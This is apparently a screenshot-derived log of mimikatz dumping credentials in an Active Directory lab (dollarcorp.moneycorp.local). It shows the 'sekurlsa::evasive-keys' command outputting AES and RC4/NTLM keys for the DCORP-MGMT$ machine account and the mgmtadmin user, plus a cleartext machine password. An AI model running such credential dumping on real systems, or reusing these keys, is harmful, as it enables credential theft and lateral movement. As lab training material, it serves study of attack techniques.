 mimikatz(commandline) # sekurlsa::evasive-keys
Authentication Id : 0 ; 6198905 (00000000:005e9679)
Session           : Interactive from 2
User Name         : UMFD-2
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 1/11/2025 4:24:00 AM
SID               : S-1-5-96-0-2
* Username : DCORP-MGMT$
* Domain   : dollarcorp.moneycorp.local
* Password : 4?PhChKP(`?yW`E8=VM2QI13O!i*3Q?WVB"X)=>Il3=AczJ0^T!X]r&:&yG41`*/$^4+EeZ07?zF2Z3`:[Jd*F/z_P`p6B9XH^g$*mXIQMXY(Sc?3\A6ICrX
* Key List :
aes256_hmac       c71f382ea61f80cab751aada32a477b7f9617f3b4a8628dc1c8757db5fdb5076
aes128_hmac       b3b9f96ed137fb4c079dcfe2e23f7854
rc4_hmac_nt       0878da540f45b31b974f73312c18e754
rc4_hmac_old      0878da540f45b31b974f73312c18e754
rc4_md4           0878da540f45b31b974f73312c18e754
rc4_hmac_nt_exp   0878da540f45b31b974f73312c18e754
rc4_hmac_old_exp  0878da540f45b31b974f73312c18e754
Authentication Id : 0 ; 6155000 (00000000:005deaf8)
Session           : Interactive from 0
User Name         : mgmtadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 1/11/2025 4:16:32 AM
SID               : S-1-5-21-719815819-3726368948-3917688648-1120
* Username : mgmtadmin
* Domain   : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac       902129307ec94942b00c6b9d866c67a2376f596bc9bdcf5f85ea83176f97c3aa
rc4_hmac_nt       95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_old      95e2cd7ff77379e34c6e46265e75d754
rc4_md4           95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_nt_exp   95e2cd7ff77379e34c6e46265e75d754
rc4_hmac_old_exp  95e2cd7ff77379e34c6e46265e75d754